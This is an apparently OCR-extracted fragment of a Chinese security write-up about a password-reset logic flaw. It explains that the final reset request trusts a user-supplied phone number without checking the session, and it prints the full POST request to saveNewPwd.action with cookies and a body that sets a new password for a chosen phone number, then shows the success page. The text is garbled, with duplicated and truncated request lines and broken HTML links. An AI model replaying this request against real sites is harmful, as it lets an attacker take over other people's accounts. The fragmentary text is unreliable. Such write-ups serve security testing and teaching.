 1
2
3
选择找回方式
发送找回信息
验证找回信息
找回成功
手机号码：1569
••••••••
••••••••
下一步
使用自己的手机号走流程，最后一步的数据包，
我们可以看到密码找回成功，而且参数中只有密
码和用户名，cookie值无效，只需要修改指定用
户名的值，就可以重置他人的用户密码。
POST /yw_xxx/regist/saveNewPwd.action HTTP/1.1
Host: www.xxx.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.xxx.com/yw_xxx/regist/toSetPwd.action
Cookie: td_cookie=2080441838;
JSESSIONID=530DD2516536F63131A1C098089CF2FB;
JSESSIONID=5F3E182FAE378C1E799342C059F923B9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
upassword=qwer1111&upassword1=qwer1111&mphone=131234xxxxx
Cookie: td_cookie=2080441838;
JSESSIONID=530DD2516536F63131A1C098089CF2FB;
JSESSIONID=5F3E182FAE378C1E799342C059F923B9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
upassword=qwer1111&upassword1=qwer1111&mphone=13123
<dd><a
href="/ static/callme.jsp">联系我们</a></dd>
</dl>
</li>
</ul>
</div>
<div class="ct-regist">
<div class="regist">
<ul class="back-step a3">
<li class="step1">选择找回方式</li>
<li class="step2">发送找回信息</li>
<li class="step3">验证找回信息</li>
<li class="step4">找回成功</li>
</ul>
<div class="succ-back">
<h1>恭喜您，密码找回成功！</h1>
href="/y loginInit.action?mphone=13 ">登录</a> 或是
<a href="/y action">返回首页</a></p>
</div>
</div>
</div>